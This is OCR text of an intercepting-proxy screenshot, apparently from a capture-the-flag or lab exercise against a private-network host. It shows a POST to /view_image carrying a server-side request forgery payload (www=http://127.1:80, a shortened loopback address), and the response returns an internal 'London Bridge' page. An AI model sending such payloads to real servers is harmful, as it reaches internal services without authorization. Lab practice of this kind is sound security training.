 Request
Pretty Raw Hex
\n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.106.27:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.106.27:8080/view_image
13 Upgrade-Insecure-Requests: 1
14
15 www=http://127.1:80
Search
0 highlights
Response
Pretty Raw Hex Render
\n
London brigde
20
London Bridge is falling down
Falling down, falling down
London Bridge is falling down